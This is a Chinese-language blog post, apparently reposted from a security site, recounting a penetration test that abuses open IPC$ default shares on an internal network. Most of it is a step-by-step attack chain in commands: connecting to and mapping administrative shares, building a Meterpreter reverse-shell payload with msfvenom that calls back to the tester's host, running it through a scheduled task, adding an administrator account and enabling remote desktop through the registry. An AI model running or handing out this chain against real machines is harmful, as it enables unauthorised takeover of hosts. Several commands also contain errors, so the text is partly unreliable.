小编在跟进某个内网检查项目时,碰到了开启IPC$默认共享的情况,这可是很难得的机会能碰到这种暴露的攻击点,马上上阵,直捣黄龙。

首先netsacan扫描整个ip段,发现ipc$默认共享处于开启状态。使用命令建立IPC$空连接:

net use \\10.xxx.xxx.xxx\ipc$如果能获取SMB的user和passwrod,则可以使用以下命令建立完整的用户名,密码连接:

net user \\10.xxx.xxx.xxx\ipc$ “password” /user:”username”连接成功。那就把C盘给映射出来,执行以下命令:

Net use z: \\10.xxx.xxx.xxx\c$将c映射到z盘

如果是获取到SMB的user和password的,可用以下命令:

Net user z: \\10.xxx.xxx.xxx\c$ “password” /user:”username”

接下来就是给目标机上个木马,使之能够控制目标主机。

此时上大杀气,使用msf生产远程木马

Msfvenom -platform windows -p windows/meterpreter/reverse_tcp LHOST=10.xxx.xxx.xxx LPORT=4444 EXITFUNC=thread -b ‘\x00’ -f exe-only -o test_payload.exe

然后将马放入隐射出来的c盘中。

之后msf启动监听

Use exploit/multi/handler

Set payload windows/meterpreter/reverse_tcp

Set lhost 10.xxx.xxx.xxx.xxx

Set lport 4444执行exploit之后,静置监听。

然后需要在目标机器上执行木马,则用计划任务的方式执行。

返回命令行,使用



Net time \\10.xxx.xxx.xxx 查看目标时间

使用

at \\10.xxx.xxx.xx 10:04 C:\Users\Administrator\Pictures\test_payload.exe将木马放入计划任务中

之后在msf中等待一会儿,就接受到反弹shell

添加一个User5账号

将该账号组更改到administrators下

想要通过远程桌面连接上去,便使用命令开启3389端口

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

之后用添加的用户远程连接即可

最后记得处理删除IPC$连接。

net use \\xxx.xxx.xxx.xxx\ipc$ /del总结

本次仅针对IPC入侵做文章记录,通过开启IPC$默认共享的机子进行了横向移动。利用此管道可以在目标是空连接或者知道目标SMB用户名和密码的情况下来完成。

来源:freebuf.com 2020-12-11 14:17:29 by: 华云安huaun

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

喜欢就支持一下吧

请登录后发表评论

注册